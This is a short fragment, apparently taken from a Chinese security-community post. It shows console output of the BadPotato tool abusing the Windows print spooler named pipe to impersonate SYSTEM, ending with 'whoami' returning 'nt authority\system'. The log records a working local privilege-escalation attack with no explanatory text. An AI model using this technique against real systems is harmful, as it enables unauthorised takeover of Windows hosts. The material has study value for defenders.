 exe "whoami"
[*]
BadPotato
[*] PipeName : \\.\pipe\3164221857ef4bda9a28a175e4d564eb\pipe\spoolss
[*] ConnectPipeName : \\SYSERVER01/pipe/3164221857ef4bda9a28a175e4d564eb
[*] CreateNamedPipeW Success! IntPtr:528
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:13071552
[*] ConnectNamePipe Success!
[*] CurrentUserName : .NET v4.5 Classic
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:740
[*] DuplicateTokenEx Success! IntPtr:744
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:760 out_write:764
[*] CreateErrReadPipe Success! err_read:768 err_write:772
[*] CreateProcessWithTokenW Success! ProcessPid:158920
nt authority\system
Ots安全
先知社区